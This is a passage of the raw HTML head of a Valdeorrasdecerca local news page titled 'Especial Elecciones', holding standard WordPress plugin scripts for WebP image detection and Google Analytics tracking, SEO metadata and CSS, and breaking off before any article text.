

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/especial-elecciones/
body_size: 48011
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Valdeorrasdecerca | Periodismo en Valdeorras</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido. La esencia de un pueblo está en su gente." /><link rel="canonical" href="https://www.valdeorrasdecerca.com/especial-elecciones/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Especial Elecciones" /><meta property="og:description" content="Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido. La esencia de un pueblo está en su gente." /><meta property="og:url" content="https://www.valdeorrasdecerca.com/especial-elecciones/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:modified_time" content="2023-05-15T17:33:50+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="4 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/especial-elecciones/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/especial-elecciones/"},"author":{"name":"Ara","@id":"https://www.valdeorrasdecerca.com/#/schema/person/f0d3cacac8605875134d362bb4a555aa"},"headline":"Especial Elecciones","datePublished":"2023-03-05T19:03:06+00:00","dateModified":"2023-05-15T17:33:50+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/especial-elecciones/"},"wordCount":784,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"inLanguage":"es","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":"WebPage","@id":"https://www.valdeorrasdecerca.com/especial-elecciones/","url":"https://www.valdeorrasdecerca.com/especial-elecciones/","name":"Valdeorrasdecerca | Periodismo en Valdeorras","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"datePublished":"2023-03-05T19:03:06+00:00","dateModified":"2023-05-15T17:33:50+00:00","description":"Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido. La esencia de un pueblo está en su gente.","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/especial-elecciones/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/especial-elecciones/"]}]},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/especial-elecciones/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Especial Elecciones"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/especial-elecciones/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/especial-elecciones/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/f0d3cacac8605875134d362bb4a555aa","name":"Ara","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/fbdd9e06a2b7ba5a9e5c2867419aa2ed.jpg?ver=1769255621","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/fbdd9e06a2b7ba5a9e5c2867419aa2ed.jpg?ver=1769255621","caption":"Ara"},"sameAs":["https://www.valdeorrasdecerca.com"]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/especial-elecciones/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/especial-elecciones\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 